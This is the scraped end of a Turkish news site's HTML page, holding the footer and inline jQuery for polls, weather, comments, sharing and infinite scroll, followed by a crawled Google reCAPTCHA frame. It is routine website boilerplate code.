href="https://www.sonpostagazetesi.com/haber/dengeler-biri-olmaka-muhtesem-gala-8648"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'ZaPImYKRLm8GtEXUGapN62EFJ0Sr8id18jc3VWJM' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'ZaPImYKRLm8GtEXUGapN62EFJ0Sr8id18jc3VWJM'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='8647']").jsSocials({ shareIn: "popup", text: "EGİAD ORTAOKULU İÇİN MARATON İZMİR’DEYDİK", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lXY5x3EDbfuM90kcstQ2AQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762854477081');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>